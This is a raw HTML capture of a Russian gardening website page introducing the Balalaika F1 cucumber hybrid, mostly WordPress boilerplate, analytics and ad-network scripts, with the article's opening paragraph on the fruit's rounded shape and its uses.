

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-balalajka
body_size: 26528
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Балалайка F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Сорт огурцов Балалайка f1 – это гибрид с сильнорослыми крепкими кустиками, не склонными к лишним ветвлениям. Сорт обладает соцветиями женского типа, окрашенными в насыщенный желтый цвет." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-balalajka" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka","url":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka","name":"Огурец Балалайка F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/vJ7e.jpg","datePublished":"2020-11-02T13:00:21+00:00","dateModified":"2024-02-28T12:23:21+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Сорт огурцов Балалайка f1 – это гибрид с сильнорослыми крепкими кустиками, не склонными к лишним ветвлениям. Сорт обладает соцветиями женского типа, окрашенными в насыщенный желтый цвет.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-balalajka"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/11/vJ7e.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/vJ7e.jpg","width":600,"height":411,"caption":"Огурцы сорт Балалайка f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-balalajka#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/4194" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-balalajka" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-balalajka&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурцы Балалайка f1 – выносливые толстячки от селекционеров агрофирмы «Манул»</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Славится огурец Балалайка f1 интереснейшей округлой формой, которая напоминает старинный музыкальный инструмент, пользовавшийся популярностью на Руси. Небольшие пузатые огурчики универсальны в применении: отлично используются в свежем виде, а также подходят для засолки и разнообразных зимних заготовок.</p>
<p><img   alt="Огурец Балалайка f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4199 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4199" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl.jpg" alt="Огурец Балалайка f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/1JBl-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
